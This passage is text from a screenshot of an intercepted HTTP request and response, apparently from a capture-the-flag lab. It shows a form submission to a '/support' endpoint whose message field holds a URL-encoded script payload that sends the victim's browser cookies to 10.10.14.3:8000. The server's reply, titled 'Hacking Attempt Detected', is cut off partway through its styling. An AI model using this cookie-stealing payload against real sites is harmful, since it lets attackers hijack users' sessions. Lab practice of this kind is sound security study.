 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 213
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=test&lname=test&email=test%40test.com&phone=9999999999&message=
%3Cscript%3Evar+i%3Dnew+Image%28%29%3B+i.src%3D%22http%3A%2F%2F10.10.14.3%3A8000%2F%3Fcookie%3D%22%
2Bbtoa%28document.cookie%29%3B%3C%2Fscript%3E
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Thu, 18 Jul 2024 11:28:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2303
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;